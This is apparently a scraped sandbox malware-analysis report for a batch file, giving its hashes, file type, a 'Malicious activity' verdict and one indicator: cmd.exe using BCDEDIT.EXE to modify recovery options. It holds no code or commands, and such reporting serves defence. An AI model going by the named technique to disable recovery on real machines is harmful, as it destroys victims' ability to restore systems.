



| File name: | asdasd.txt |
| Full analysis: | https://app.any.run/tasks/f9536e7b-5471-4589-9101-5f74da90f690 |
| Verdict: | Malicious activity |
| Analysis date: | December 06, 2022, 00:40:00 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | text/x-msdos-batch |
| File info: | DOS batch file, ASCII text, with CRLF line terminators |
| MD5: | 393457D7C5C099F33FC57B1149DFC0DB |
| SHA1: | 9522B1B78A20557E57AE5C872604467717DEDE45 |
| SHA256: | 48C7DBD6E1DD60BD379E74E317FACCFB2748A19C27BE38BE25F60B0470AFAFF7 |
| SSDEEP: | 6:hgWm6ghF+2OgF128PNSg/8fhrhy3Idw9PvJo9wsUZ7G3kbfb3bgYD:mLnQMQgEZV6ZiUBgkbrbgYD |
MALICIOUS
Using BCDEDIT.EXE to modify recovery options
- cmd.exe (PID: 1944)








